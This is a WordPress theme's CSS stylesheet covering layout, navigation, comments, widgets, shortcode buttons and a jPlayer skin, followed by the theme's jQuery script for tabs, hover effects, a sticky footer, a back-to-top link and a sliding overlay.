h5 {
	font-size: 12px;
	line-height: 18px;
}

h6 {
	font-size: 10px;
	line-height: 16px;
}

.page-title {
	font-family: Merriweather, serif;
	font-size: 18px;
	line-height: 26px;
	font-weight: bold;
	padding: 15px;
	text-align: center;
}

.page-caption {
	font-size: 11px;
	line-height: 16px;
	padding: 0 15px 20px 15px;
	text-align: center;
	margin: -10px 0 0 0;
}

.entry-title,
.entry-title a {
	font-size: 24px;
	line-height: 28px;
}

#container {
	width: 860px;
	margin: 0 auto;
	min-height: 100%;
	position: relative;
}
	
#primary {
	float: left;
	width: 660px;
	padding: 30px 0 0 0;
	margin: 0 0 0 0;
}

#content {
	position: relative;
}

#sidebar {
	float: right;
	width: 180px;
}

#footer { clear: both; }


/*-----------------------------------------------------------------------------------*/
/*	3.	Header Styles
/*-----------------------------------------------------------------------------------*/

#logo,
#logo a {
	font-size: 28px;
	line-height: 30px;
	color: #000;
	font-weight: bold;
}

#logo {
	margin: 30px 0 0 0;
}

#logo a:hover { text-decoration: none; }

#tagline {
	color: #999;
	font-size: 12px;
	line-height: 18px;
	font-weight: normal;
	margin: 5px 0 0 0;
}

#overlay {
	padding: 25px 0 10px 0;
	position: relative;
	z-index: 100;
	font-size: 13px;
	position: fixed;
	top: -9999px;
	left: 0;
	width: 100%;
	text-shadow: 0 1px 0 rgba(0,0,0,0.5);
}

#overlay-trigger {
	width: 20px;
	height: 20px;
	right: 10px;
	top: 10px;
	position: fixed;
}

#overlay-trigger a {
	display: block;
	height:  20px;
}

#overlay .entry-content {
	width: 860px;
	margin:  0 auto;
	float: none;
}



/*-----------------------------------------------------------------------------------*/
/*	4.	Navigation & Menus
/*-----------------------------------------------------------------------------------*/

#primary-nav {
	background: #fafafa;
	height: 35px;
	border-bottom: 1px solid #efefef;
	margin-bottom: 40px;
}

#primary-nav ul {
	margin: 0;
	padding: 0;
	list-style: none;
	line-height: 35px;
}

#primary-nav ul a {
	display: block;
	position: relative;
}

#primary-nav ul li {
	float: left;
	position: relative;
	z-index: 40;
}

#primary-nav ul li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

#primary-nav ul ul {
	position: absolute;
	top: -9999em;
	width: 180px; /* left offset of submenus need to match (see below) */
}

#primary-nav ul ul li { width: 100%; }

/*  Make sub menus appear */
#primary-nav ul li:hover ul,
#primary-nav ul li.sfHover ul {
	left: -1px;
	top: 36px; /* match top ul list item height */
	z-index: 99;
}

/* Hide all subs subs (4 levels deep) */
#primary-nav ul li:hover li ul,
#primary-nav ul li.sfHover li ul,
#primary-nav ul li li:hover li ul,
#primary-nav ul li li.sfHover li ul,
#primary-nav ul li li li:hover li ul,
#primary-nav ul li li li.sfHover li ul { top: -9999em; }

/* Displays all subs subs (4 levels deep) */
#primary-nav ul li li:hover ul,
#primary-nav ul li li.sfHover ul,
#primary-nav ul li li li:hover ul,
#primary-nav ul li li li.sfHover ul,
#primary-nav ul li li li li:hover ul,
#primary-nav ul li li li li.sfHover ul {
	left: 180px; /* match .nav ul width */
	top: -1px;
}
	
/* top level skin */
#primary-nav ul a {
	padding: 0 15px;
	color: #666;
	height: 35px;
	line-height: 35px;
}

#primary-nav ul a:hover,
#primary-nav ul li.sfHover a,
#primary-nav ul li.current-cat a,
#primary-nav ul li.current_page_item a,
#primary-nav ul li.current-menu-item a {
	text-decoration: none;
	background: #f2f2f2;
}

/* 2nd level skin */
#primary-nav ul ul {
	padding: 0;
	background: #fafafa;
}

#primary-nav ul ul li {
	height: 35px;
	line-height: 35px;
	border-bottom: 1px solid #efefef;
	float: none;
	background: none;
}

#primary-nav ul ul li a {
	line-height: 35px;
	height: 35px;
	font-size: 12px;
	padding: 0 15px;
}

#primary-nav ul li.sfHover ul a { background: #fafafa; }

#primary-nav ul li.sfHover ul a:hover { background: #f2f2f2; }


/*-----------------------------------------------------------------------------------*/
/*	5.	Main Content Styles
/*-----------------------------------------------------------------------------------*/

address { font-style: italic; }

abbr[title],
acronym[title],
dfn[title] {
	cursor: help;
	border-bottom: 1px dotted #666;
}

blockquote {
	font-family: Georgia, "Times New Roman", Times, serif;
	font-weight: bold;
	margin-left: 15px;
	padding-left: 10px;
}

.entry-content blockquote {
	font-family: Merriweather, serif;
	text-align: center;
	font-weight: normal;
	font-size: 12px;
	padding: 10px 60px;
	margin: 0;
}

strong { font-weight: bold; }

em,
dfn,
cite { font-style: italic; }

dfn { font-weight: bold; }

sup {
	font-size: 11px;
	vertical-align: top;
}

sub {
	font-size: 11px;
	vertical-align: bottom;
}

small { font-size: 11px; }

del { text-decoration: line-through; }

ins { text-decoration: underline; }

code,
pre { line-height: 18px; }

var,
kbd,
samp,
code,
pre {
	font: 12px/18px Consolas, "Andale Mono", Courier, "Courier New", monospace;
}

kbd { font-weight: bold; }

samp,
var { font-style: italic; }

pre {
	white-space: pre;
	overflow: auto;
	padding: 10px 60px;
	clear: both;
}

code { padding: 3px; }

ul,
ol,
dl { margin-left: 30px; }

table {
	border: 1px solid #ccc;
	border-width: 1px;
	line-height: 18px;
	margin: 0 0 22px 0;
	text-align: left;
	padding: 0 5px;
}

table .even { background: #ddd; }

caption { text-align: left; }

tr { border-bottom: 1px solid #ccc; }

th,
td {
	padding: 5px;
	vertical-align: middle;
	text-align: center;
}

.entry-content img { max-width: 600px; }

img.alignleft {
	float: left;
	margin: 10px 25px 20px 0;
}

img.alignright {
	display: block;
	margin: 10px 0 25px 20px;
}

img.aligncenter {
	margin-left: auto;
	margin-right: auto;
	display: block;
	clear: both;
	margin-top: 5px;
}

.wp-caption {
	text-align: center;
	margin: 10px 20px 20px 20px;
	font-family: Georgia, "Times New Roman", Times, serif;
	font-style: italic;
}

.wp-caption img,
.wp-caption img a {
	margin: 0;
	padding: 0;
	border: 0 none;
}

.wp-caption
.wp-caption-text {
	margin: 0;
	padding: 5px;
}

.wp-smiley {
	max-height: 13px;
	margin: 0 !important;
}

.gallery { margin: auto; }

.gallery-image {
	border: 2px solid #efefef;
	margin-left: 0;
}

.gallery-caption { margin-left: 0; }

.gallery-item {
	float: left;
	text-align: center;
	margin-left: 0;
}

.gallery {
	float: left;
	width: 100%;
}

.gallery-item {
	width: auto !important;
	float: left;
	margin:  10px 10px 0 0 !important;
}

.gallery-item img {
	margin: 0 !important;
	padding:  0 !important;
}

.gallery-item a {
	float: left;
	border: none !important;
	margin:  0 !important;
	padding: 0 !important;
}

input,
textarea,
button {
	border: none;
}

input,
textarea { padding: 5px; }

button {
	padding: 2px 10px;
	cursor: pointer;
}

button,
#submit { cursor: pointer; }


/*-----------------------------------------------------------------------------------*/
/*	6.	Post Content Styles
/*-----------------------------------------------------------------------------------*/

.entry-content h1, 
.entry-content h2, 
.entry-content h3, 
.entry-content h4,
.entry-content h5, 
.entry-content h6 {
	font-weight: bold;
	padding: 0 0 10px 0;
	margin: 0 0 20px 0;
}

.format-link .entry-title {
	display: block;
	padding: 35px;
	margin: 0 0 10px 0;
}

.format-link .entry-title a { padding-bottom: 3px; }

.single-format-link .entry-header,
.single-format-link .page-title { display: none; }

.post-thumb div,
.single .format-gallery .post-thumb img,
.single .format-image .post-thumb img { margin: 0 0 10px 0; }

.single .format-standard .post-thumb { margin: 0 0 10px 0; }

.single .entry-header {
	font-size: 11px;
	line-height: 16px;
	padding: 0 15px 20px 15px;
	text-align: center;
	margin: -10px 0 15px 0;
	background-image: none !important;
}

.quote-wrap {
	position: relative;
	margin: 0 0 10px 0;
}

.quote-right,
.quote-left {
	position: absolute;
	width: 20px;
	height: 14px;
}

.quote-left {
	top: 15px;
	left: 15px;
}

.quote-right {
	bottom: 15px;
	right: 15px;
}

.quote-wrap blockquote {
	font-family: Merriweather, serif;
	font-weight: bold;
	text-align: center;
	padding: 35px 60px;
	margin: 0;
	font-size: 14px;
	line-height: 24px;
}

.hentry-wrap {
	margin: 15px 20px 0 20px;
}

.hentry {
	margin: 0 0 40px 0;
	padding: 10px;
}

.entry-title { margin: 10px 0 0 0; }

.entry-title,
.entry-title a {
	font-size: 16px;
	font-family: 'Merriweather',Georgia, Serif;
	font-weight: bold;
	text-align: center;
}

.entry-header {
	text-align: center;
	margin: 5px 0 0 0;
}

.entry-content {
	margin-bottom: -20px;
	font-family: Merriweather, serif;
}

.entry-header .holder {
	padding: 0 15px;
}

.post-thumb { margin: 0; }

.entry-meta {
	font-size: 11px;
	color: #999;
	margin-bottom: 10px;
}

.author-bio {
	padding: 20px;
	background: #fbfbfb;
	border: 1px solid #efefef;
}

.author-bio .avatar	{
	float: left;
	margin: 0 10px 0 0;
}

.author-title {
	font-weight: bold;
	margin-left: 60px;
}

.author-description { margin-left: 60px; }

.entry-content ul { list-style-type: disc; }

.entry-content ol { list-style-type: decimal; }

.entry-category span:last-child { display: none; }

#slider img {
	display: block;
	margin-bottom: 10px;
}

#slider { margin-bottom: 10px; }

/*-----------------------------------------------------------------------------------*/
/*	7.	Comments
/*-----------------------------------------------------------------------------------*/

#respond h3,
#comments { 
	margin: 30px 0 0 0;
	font-weight: bold;
	font-size: 13px;
	font-family: Merriweather, serif;
}

#respond h3 { margin: 0 0 10px 0; }

ol #respond h3 { margin: 0 0 30px 0; }

.cancel-comment-reply { 
	display: block;
}

.cancel-comment-reply a { 
	display: block;
	float: left;
}

.cancel-comment-reply a,
#respond h3 span,
#comments span {
	padding: 7px 10px 5px 10px;
}

#commentform label span { 
	padding: 5px 10px 5px 10px;
	margin: -6px 0 0 0; 
}

.commentlist {
	margin: 20px 0 0 0;
	list-style-type: none;
}

.comment-wrap {
	margin: 0 0 12px 0;
	position: relative;
}

.comment ul {
	margin: 0 0 0 65px;
}

.pinglist {
	margin: 20px 0 40px 30px;
	list-style-type: decimal;
}

#respond {
	margin-top: 40px;
}

#commentform p {
	margin-bottom: 10px;
}

ul #commentform { margin-top: 10px; }

#commentform {
	margin: 20px 0 40px 0;
}

#commentform input { 
	width: 45%;
	margin-right: 15px;
}

#commentform label {
	display: none;
}

.ie #commentform label {
	display: inline;
}

button,
input#submit { 
	width: auto;
	padding: 5px 8px;
	font-family: Merriweather, serif;
	font-size: 13px;
}

#commentform textarea { width: 98%; }

ul #commentform textarea { width: 97%; }

.children { list-style-type: none; }

.comment .avatar {
	position: absolute;
	left: 10px;
	top: 12px;
	padding: 0 10px 0 0;
}

.comment-meta { 
	margin-bottom: 5px;
	padding: 10px 10px 0 65px;
	font-size: 11px;
}

.comment-body {
	padding: 0 10px 0 65px;
	line-break: 20px;
	font-family: Merriweather, serif;
}

.comment-body p:last-child { margin: 0 0 12px 0; }

.comment-author { display: block; }

.comment-author,
.comment-author a {
	font-weight: bold;
	font-family: Merriweather, serif;
	font-size: 13px;
}

.comment-author-admin {

}

.comment-author cite { font-weight: bold; }

.nocomments {
	text-align: center;
	padding: 20px;
}

.moderation { padding-left: 65px; }

.comment-body ul { list-style-type: disc; }

.comment-body ol { list-style-type: decimal; }


/*-----------------------------------------------------------------------------------*/
/*	8.	Pagination
/*-----------------------------------------------------------------------------------*/

.page-navigation .nav-next { float: left; }

.page-navigation .nav-previous { float: right; }

.single-page-navigation .nav-next { float: left; }

.single-page-navigation .nav-previous { float: right; }

.single-page-navigation .nav-next a { 
	float: left; 
	padding: 1px 5px;
}

.single-page-navigation .nav-previous a { 
	float: right;
	padding: 1px 5px;
}

.single-page-navigation {
	font-size: 11px;
	margin-bottom: 40px;
}

.page-navigation {
	margin: 5px 0 40px 0;
	padding: 0 20px;
}

.wp-pagenavi { text-align: center; }

.wp-pagenavi a,
.wp-pagenavi a:link,
.wp-pagenavi a:visited,
.wp-pagenavi a:active {
	padding: 4px 8px;
	margin: 3px;
	text-decoration: none;
}

.wp-pagenavi span.current {
	padding: 4px 8px;
	margin: 3px;
}

.wp-pagenavi span.extend {
	padding: 4px 8px;
	margin: 3px;
}


/*-----------------------------------------------------------------------------------*/
/*	9.	Footer Styles
/*-----------------------------------------------------------------------------------*/

#footer {
	font-size: 11px;
	width: 620px;
	float: left;
	padding: 20px;
}

#footer-bottom {
	height: 100px;
	width: 660px;
	float: left;
}

#footer p { margin: 0; }

.credit { float: right; }

#back-to-top {
	position: fixed;
	right: 0;
	bottom: 40px;
	font-size: 11px;
	display: none;
	padding: 2px 10px 2px 0;
}

.arrow-up {
	float: left;
	width: 5px;
	height: 9px;
	margin: 5px 10px 0 10px;
}


/*-----------------------------------------------------------------------------------*/
/*	10.	Page Templates
/*-----------------------------------------------------------------------------------*/

.grid {
	margin: 0;
	list-style: none;
	padding: 15px 20px;
}

.grid .hentry {
	width: 310px;
	height: 220px;
	float: left;
	margin: 0 0 20px 0;
	padding: 0;
}

.grid .post-thumb {
	margin: 0;
	position: relative;
}

.post-thumb img,
.post-thumb a {
	display: block;
}

.post-thumb-overlay {
	position: absolute;
	top: 0;
	left: 0;
	width: 290px;
	height: 150px;
	display: none;
}

.post-wrap {
	padding: 0 10px;
	margin: 10px 0;
}

.grid .entry-title { margin: 5px 0 0 0; }

.grid .entry-title,
.grid .entry-title a {
	font-size: 14px;
	font-weight: bold;
	font-family: Merriweather, serif;
	text-align: center;
}

.entry-footer {
	text-align: center;
	margin: -3px 0 0 0;
}

.entry-categories span:last-child { display: none; }

.archive-lists .children { margin-bottom: 0; }

.archive-lists h4 { margin-bottom: 20px; }

.full-width { width: 940px!important; }

.contactform { margin: 0 0 40px 0; }

.contactform li { list-style-type: none; }

.contactform li label {
	display: block;
	margin-bottom: 10px;
}

.contactform li input[type="text"] {
	width: 300px;
	margin-bottom: 10px;
}

.contactform li textarea {
	width: 98%;
	height: 200px;
	margin-bottom:10px;
}

.contactform li button { float: right; }

label.error { color: red; }


/*-----------------------------------------------------------------------------------*/
/*	11.	Widgets
/*-----------------------------------------------------------------------------------*/

.widget .current-cat a,
.widget .current_page_item a,
.widget .current-menu-item a {
	color: #fff;
	padding: 1px 5px;
	margin: 0 0 0 -5px;
}

.widget .current-cat a:hover,
.widget .current_page_item a:hover,
.widget .current-menu-item a:hover {
	color: #fff !important;
}

.sep {
	margin: 15px 0;
}

.sep span {
	width: 20px;
	display: block;
}

.widget { }

.widget-title {
	font-size: 12px;
	padding-bottom: 10px;
}

.widget ul {
	margin: 0;
	line-height: 18px;
}

.widget ul ul {
	margin: 0 0 0 10px;
}

.widget ol {
	list-style-type: decimal;
	margin: 0;
}

/* Search Widget */
.widget_search #s { width: 168px; }

.widget_search form,
.widget_search fieldset { margin: 0; }

/* Calander Widget */
.widget_calendar caption { margin-bottom: 5px; }

.widget_calendar table { width: 100% }

/* 125 x 125 Widget */
.tz_ad_widget { padding-right: 0; }

.ads-125 img { margin: 0 10px 10px 0; }

/* Twitter Widget */

#twitter-holder {
	background: url(images/ajax-loader.gif) no-repeat center;
	min-height: 20px;
}

.zilla-tweet-widget ul {
	margin: 0 0 10px 0;
	list-style-type: none;
}

.zilla-tweet-widget ul li {
	padding: 8px 0;
}

.zilla-tweet-widget .twitter-time-stamp { 
	display: block; 
	font-size: 11px;
}

/* Flickr Widget */
.tz_flickr_widget { padding-right: 0; }

#flickr_badge_wrapper {
	padding: 11px 0 0 11px;
	width: 171px;
	margin: 10px 0 0 0;
}

.flickr_badge_image {
	float: left;
	margin: 0 11px 11px 0;
}

.flickr_badge_image a {
	width: 46px;
	height: 46px;
	display: block;
}

.flickr_badge_image img {
	width: 46px;
	height: 46px;
	display: block;
}

/* Video Widget */
.tz_video { margin-bottom: 10px; }


/*-----------------------------------------------------------------------------------*/
/*	12.	Shortcode Styles
/*-----------------------------------------------------------------------------------*/

/* Columns */
.one_half { width: 48%; }
.one_third { width: 30.66%; }
.two_third { width: 65.33%; }
.one_fourth { width: 22%; }
.three_fourth { width: 74%; }
.one_fifth { width: 16.8%; }
.two_fifth { width: 37.6%; }
.three_fifth { width: 58.4%; }
.four_fifth { width: 79.2%; }
.one_sixth { width: 13.33%; }
.five_sixth { width: 82.67%; }

.one_half,
.one_third,
.two_third,
.three_fourth,
.one_fourth,
.one_fifth,
.two_fifth,
.three_fifth,
.four_fifth,
.one_sixth,
.five_sixth {
	position: relative;
	margin-right: 4%;
	margin-bottom: 20px;
	float: left;
}

.column-last {
	margin-right: 0!important;
	clear: right;
}

/* Buttons */

a.button {
	height: 20px;
	display: inline-block;
	margin: 0 5px 20px 5px;
	text-decoration: none;
	font-weight: bold;
	font-size: 12px;
	line-height: 12px;
	padding: 8px 10px 0 10px;
	-webkit-border-radius: 3px;
	   -moz-border-radius: 3px;
	   		border-radius: 3px;
	-webkit-box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);
	   -moz-box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);
    		box-shadow:0 1px 1px rgba(0, 0, 0, 0.08);
}

a.button.large {
	height: 24px;
	padding: 11px 10px 0 10px;
	font-size: 14px;
	line-height: 14px;
}

a:hover.button { background-position: 0 -28px; }
a:hover.button.large { background-position: 0 -35px; }

a.button.white {
	background-image: url(images/shortcodes/buttons/button_white.png);
	border: 1px solid #d3d3d3;
	color: #555555 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.8);
}

a.button.large.white { background-image: url(images/shortcodes/buttons/button_white_large.png); }
a:hover.button.white { border: 1px solid #c4c4c4; }

a.button.grey {
	background-image: url(images/shortcodes/buttons/button_grey.png);
	border: 1px solid #b5b5b5;
	color: #555555 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.grey { background-image: url(images/shortcodes/buttons/button_grey_large.png); }
a:hover.button.grey { border: 1px solid #989898; }

a.button.red {
	background-image: url(images/shortcodes/buttons/button_red.png);
	border: 1px solid #df6f8b;
	color: #913944 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.3);
}

a.button.large.red { background-image: url(images/shortcodes/buttons/button_red_large.png); }
a:hover.button.red { border: 1px solid #c36079; }

a.button.orange {
	background-image: url(images/shortcodes/buttons/button_orange.png);
	border: 1px solid #f5b74e;
	color: #996633 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.orange { background-image: url(images/shortcodes/buttons/button_orange_large.png); }
a:hover.button.orange { border: 1px solid #d29a3a; }

a.button.green {
	background-image: url(images/shortcodes/buttons/button_green.png);
	border: 1px solid #adc671;
	color: #5d7731 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.green { background-image: url(images/shortcodes/buttons/button_green_large.png); }
a:hover.button.green { border: 1px solid #8bb14d; }

a.button.teal {
	background-image: url(images/shortcodes/buttons/button_teal.png);
	border: 1px solid #90c6c8;
	color: #437b7d !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.teal { background-image: url(images/shortcodes/buttons/button_teal_large.png); }
a:hover.button.teal { border: 1px solid #7db9bb; }

a.button.blue {
	background-image: url(images/shortcodes/buttons/button_blue.png);
	border: 1px solid #8dc5da;
	color: #42788e !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.blue { background-image: url(images/shortcodes/buttons/button_blue_large.png); }
a:hover.button.blue { border: 1px solid #7caec0; }

a.button.navy {
	background-image: url(images/shortcodes/buttons/button_navy.png);
	border: 1px solid #a2afb8;
	color: #515f6a !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.navy { background-image: url(images/shortcodes/buttons/button_navy_large.png); }
a:hover.button.navy { border: 1px solid #8996a0; }

a.button.purple {
	background-image: url(images/shortcodes/buttons/button_purple.png);
	border: 1px solid #bc9db9;
	color: #7b5777 !important;
	text-shadow: 0 1px 0 rgba(255,255,255, 0.4);
}

a.button.large.purple { background-image: url(images/shortcodes/buttons/button_purple_large.png); }
a:hover.button.purple { border: 1px solid #a482a0; }

a.button.black {
	background-image: url(images/shortcodes/buttons/button_black.png);
	border: 1px solid #4c4c4c;
	color: #ffffff !important;
	text-shadow: 0 1px 0 rgba(0,0,0, 0.4);
}

a.button.large.black { background-image: url(images/shortcodes/buttons/button_black_large.png); }
a:hover.button.black { border: 1px solid #2c2c2c; }

/* Alerts ------------------------------*/

.alert {
    padding: 12px 5% 12px 5%;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-style: italic;
    text-align: center;
    margin: 0 0 20px 0;
}

.alert.white {
    background: #fff;
    border-top: 1px solid #e4e4e4;
    border-bottom: 1px solid #e4e4e4;
    color: #444444;
}

.alert.red {
    background: #FFD7D8;
    border-top: 1px solid #f9bac7;
    border-bottom: 1px solid #f9bac7;
    color: #d54c4c;
}

.alert.orange {
    background: #FFCBA8;
    border-top: 1px solid #efd1b1;
    border-bottom: 1px solid #efd1b1;
    color: #cc6600;
}

.alert.green {
    background: #D5FFCA;
    border-top: 1px solid #cadba7;
    border-bottom: 1px solid #cadba7;
    color: #5f8b33;
}

/* Tabs ------------------------------*/

.ui-tabs .ui-tabs-hide {
    position: absolute;
    left: -10000px;
}

.tabs {
	margin: 0 0 20px 0;
}

.tabs ul.nav {
	list-style: none;
	margin: 0;
	padding: 0;
}

.tabs ul.nav li {
	float: left;
	position: relative;
	margin: 0 2px -1px 0;
	z-index: 10;
}

.tabs ul.nav li a {
	border: 1px solid #EFEFEF;
	border-bottom: none;
	display: block;
	overflow: hidden;
	padding: 5px 10px 0 10px;
	height: 24px;
	background: #FBFBFB;
	-webkit-border-radius: 3px 3px 0 0;
	   -moz-border-radius: 3px 3px 0 0;
	   		border-radius: 3px 3px 0 0;
}

.tabs ul.nav li.ui-tabs-selected a,
.tabs ul.nav li.ui-tabs-active a {
	height: 25px;
	background: #fff;
	color: #37393C;
}

.tabs .tab {
	background: #fff;
	padding: 10px;
	border: 1px solid #EFEFEF;
}

/* Toggle ------------------------------*/

.toggle {
	margin: 0 0 20px 0;
}

.toggle h4 {
	font-size: 12px;
	padding: 10px; 
	background: #FBFBFB;
	border: 1px solid #EFEFEF;
	cursor: pointer;
	border-bottom: 1px solid #EFEFEF!important;
	margin: 0 !important;
}

.toggle-inner {
	padding: 10px;
	background: #fff;
	border: 1px solid #EFEFEF;
	border-top: none;
}

.toggle .ui-icon {
	background: #F00;
	width: 10px;
	height: 10px;
	float: left;
	margin: 3px 10px 0 0;
}

.toggle .ui-icon {
    background: url(images/shortcodes/toggles/toggle-closed.png) no-repeat;
    width: 12px;
    height: 12px;
    float: left;
    margin: 3px 10px 0 0;
}

.toggle .ui-state-active .ui-icon { background: url(images/shortcodes/toggles/toggle-open.png) no-repeat; }

div.jp-audio,
div.jp-video {
	font-size: 1em;
	font-family: Verdana, Arial, sans-serif;
	color: #fff;
	line-height: 1.6;
}

div.jp-audio,
div.jp-video { 
	width: 600px;
	margin: 0 0 10px 0;
}

.jp-video-play,
div.jp-jplayer.jp-jplayer-video { width: 600px; }


div.jp-interface {
	position: relative;
	width: 100%;
	background: url(images/jplayer_bg.png) repeat-x;
	z-index: 100;
}

div.jp-type-single div.jp-interface { height: 30px; }

div.jp-interface ul.jp-controls {
	list-style-type: none;
	padding: 0;
	margin: 0;
}

div.jp-interface ul.jp-controls li { display: inline; }

div.jp-interface ul.jp-controls a {
	position: absolute;
	overflow: hidden;
	text-indent: -9999px;
}

a.jp-play,
a.jp-pause {
	width: 33px;
	height: 30px;
	z-index: 1;
	outline: none;
}

div.jp-type-single a.jp-play,
div.jp-type-single a.jp-pause {
	top: 0;
	left: 0;
}

a.jp-play { background: url("images/jplayer-black-and-yellow.png") 0 0 no-repeat; }

a.jp-play:hover { background: url("images/jplayer-black-and-yellow.png") -33px 0 no-repeat; }

a.jp-pause {
	background: url("images/jplayer-black-and-yellow.png") 0 -30px no-repeat;
	display: none;
}

a.jp-pause:hover { background: url("images/jplayer-black-and-yellow.png") -33px -30px no-repeat; }

div.jp-progress-container {
	position: absolute;
	top: 0;
	left: 34px;
	width: 225px;
	height: 6px;
	padding: 12px 10px;
}

div.jp-progress {
	position: absolute;
	overflow:hidden;
}

div.jp-type-single div.jp-progress {
	width: 458px;
	height: 7px;
	padding: 1px;
	background: url("images/jplayer-black-and-yellow.png") 0 -192px repeat-x ;
}

div.jp-seek-bar {
	width: 0px;
	height: 5px;
	cursor: pointer;
	background: url("images/jplayer-black-and-yellow.png") 0 -163px repeat-x;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
}

div.jp-play-bar {
	width: 0px;
	height: 5px;
	background: url("images/jplayer-black-and-yellow.png") 0 -133px repeat-x ;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
}

/* The seeking class is added/removed inside jPlayer
div.jp-seeking-bg {
	background: url("pbar-ani.gif");
}
*/

div.jp-volume-bar-container {
	position: absolute;
	top: 0;
	left: 480px;
	width: 40px;
	height: 6px;
	padding: 12px 10px;
}

div.jp-volume-bar {
	position: relative;
	overflow: hidden;
	background: url("images/jplayer-black-and-yellow.png") 0 -192px repeat-x;
	width: 40px;
	height: 9px;
	cursor: pointer;
}

div.jp-type-single div.jp-volume-bar {
	top: 0;
	left: 58px;
}

div.jp-volume-bar-value {
	width: 0px;
	height: 5px;
	margin: 1px;
	background: url("images/jplayer-black-and-yellow.png") 0 -133px repeat-x;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
}

a.jp-mute,
a.jp-unmute {
	width: 17px;
	height: 13px;
	z-index: 1;
	outline: none;
}

div.jp-type-single a.jp-mute,
div.jp-type-single a.jp-unmute {
	top: 9px;
	left: 525px;
}

.seperator-first,
.seperator-second {
	background:url(images/seperator-jplayer.png) no-repeat left;
	height: 30px;
	width: 2px;
	position: absolute;
	left: 32px;
}

.seperator-second { left: 515px; }

a.jp-mute { background: url("images/jplayer-black-and-yellow.png") -10px -68px no-repeat; }

a.jp-mute:hover { background: url("images/jplayer-black-and-yellow.png") -43px -68px no-repeat; }

a.jp-unmute {
	background: url("images/jplayer-black-and-yellow.png") -10px -98px no-repeat;
	display: none;
}

a.jp-unmute:hover { background: url("images/jplayer-black-and-yellow.png") -43px -98px no-repeat; }

div.jp-jplayer {
	width:0px;
	height:0px;
}

div.jp-jplayer { background-color: #292a2b; }

--- FILE ---
content_type: text/javascript
request_url: https://designbysim.com/wp-content/themes/sideshow/js/jquery.custom.js?ver=1.0
body_size: 4152
content:
/*-----------------------------------------------------------------------------------

 	Custom JS - All front-end jQuery
 
-----------------------------------------------------------------------------------*/
 
 
/*-----------------------------------------------------------------------------------*/
/*	Let's get ready!
/*-----------------------------------------------------------------------------------*/

jQuery(document).ready(function() {


/*-----------------------------------------------------------------------------------*/
/*	Tabs and Toggles
/*-----------------------------------------------------------------------------------*/

	jQuery("#tabs").tabs();
	jQuery(".tabs").tabs();
	
	
	jQuery(".toggle").each( function () {
		if(jQuery(this).attr('data-id') == 'closed') {
			jQuery(this).accordion({ header: 'h4', collapsible: true, active: false  });
		} else {
			jQuery(this).accordion({ header: 'h4', collapsible: true});
		}
	});

/*-----------------------------------------------------------------------------------*/
/*	Image Overlays
/*-----------------------------------------------------------------------------------*/
	
	function tz_postThumbOverlay() {
	
		var postThumb = jQuery('.grid .post-thumb a');
		
		postThumb.hover( function() {
		
			jQuery(this).find('.post-thumb-overlay').stop().css({
				opacity: 0,
				display: 'block'
			}).animate({
				opacity: 1
			}, 150);
			
		}, function() {
			jQuery(this).find('.post-thumb-overlay').stop().fadeOut(150);
		});
		
	}
	
	tz_postThumbOverlay();
	
	
/*-----------------------------------------------------------------------------------*/
/*	Post Thumb Hover Effects
/*-----------------------------------------------------------------------------------*/
	
	var postThumb = jQuery('#primary .post-thumb a');
		
	postThumb.hover( function() {
		jQuery(this).animate({ opacity: 0.8 }, 200);
	}, function() {
		jQuery(this).animate({ opacity: 1 }, 200);
	});
	
	
/*-----------------------------------------------------------------------------------*/
/*	Sticky Footer
/*-----------------------------------------------------------------------------------*/
	
	function stickyFooter() {
		
		var windowHeight = jQuery(window).height();
		var footerHeight = jQuery('#footer').outerHeight() + 100;
		
		jQuery('#content').css('min-height', windowHeight - footerHeight);
		
	}
	
	stickyFooter();
	
	jQuery(window).resize( function () {
		stickyFooter();
	});
	
/*-----------------------------------------------------------------------------------*/
/*	Back to Top
/*-----------------------------------------------------------------------------------*/


	function tz_backToTop() {
		
		var topLink = jQuery('#back-to-top');
		
		if(jQuery(window).scrollTop() > 0) {
			topLink.fadeIn(200);
		} else {
			topLink.fadeOut(200);
		}
	}
	
	jQuery(window).scroll( function() {
		tz_backToTop();
	});
	
	jQuery('#back-to-top').click( function() {
		jQuery('html, body').stop().animate({scrollTop:0}, 500);
		return false;
	});


	jQuery('#back-to-top').hover( function() {
		jQuery(this).stop().animate({
			paddingRight: 20
		}, 200);
	}, function () {
		jQuery(this).stop().animate({
			paddingRight: 10
		}, 200);
	});
	
/*-----------------------------------------------------------------------------------*/
/*	Overlay
/*-----------------------------------------------------------------------------------*/
		
	var overlayTrigger = jQuery('#overlay-trigger a');
	
	var overlayState = 'close';
	
	overlayTrigger.toggle( function() {
	
		overlayState = 'open';
		
		jQuery('#overlay').css({
			top: -jQuery('#overlay').outerHeight()
		});
		
		overlayTrigger.addClass('active');
		
		jQuery('#overlay').animate({
			top: 0
		}, 700, 'easeInOutQuart');
		
		jQuery('#overlay-trigger').animate({
			top: jQuery('#overlay').outerHeight() + 10
		}, 700, 'easeInOutQuart');
		
	}, function () {
		
		overlayState = 'close';
		
		overlayTrigger.removeClass('active');
		
		jQuery('#overlay').animate({
			top: -jQuery('#overlay').outerHeight()
		}, 700, 'easeInOutQuart');
		
		jQuery('#overlay-trigger').animate({
			top: 10
		}, 700, 'easeInOutQuart');
		
	});
	
/*-----------------------------------------------------------------------------------*/
/*	All done!
/*-----------------------------------------------------------------------------------*/

});